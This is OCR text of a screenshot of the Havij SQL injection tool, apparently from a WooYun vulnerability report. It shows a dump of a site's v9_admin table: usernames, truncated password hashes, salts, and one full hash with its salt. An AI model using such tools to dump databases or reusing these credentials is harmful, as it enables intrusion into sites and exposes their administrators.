 Havij
Target: http://127.0.0.1/uid.php?id=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
dfzsql
v9_admin
userid
username
password
roleid
encrypt
lastloginip
lastlogintime
email
card
lang
v9_admin_panel
v9_admin_role
userid username password roleid encrypt
1 admin 985be967da6d9a3... 1 n33yfN
6 jsdfz 9cd135a3ef51b61... 1 FJb3GQ
8 lhh 90ba7e78cd45f16... 9 tPt3wi
10 guoxiang 2e1f55cefa1d173a... 1 xVDbs8
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Turning off 'bypass illegal union' and retrying!
Data Found: password=2e1f55cefa1d173a2ca1e5cdc5ef7200
Data Found: roleid=1
Data Found: encrypt=xVDbs8
www.wooyun.org